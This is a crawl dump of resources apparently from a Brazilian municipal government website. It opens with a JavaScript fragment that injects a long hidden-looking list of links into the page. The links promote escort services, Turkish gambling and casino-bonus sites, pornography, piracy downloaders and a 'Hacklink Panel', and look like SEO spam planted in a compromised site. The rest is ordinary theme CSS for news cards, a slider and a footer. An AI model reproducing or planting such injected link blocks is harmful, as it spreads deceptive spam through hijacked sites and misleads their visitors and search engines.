<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/tr/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}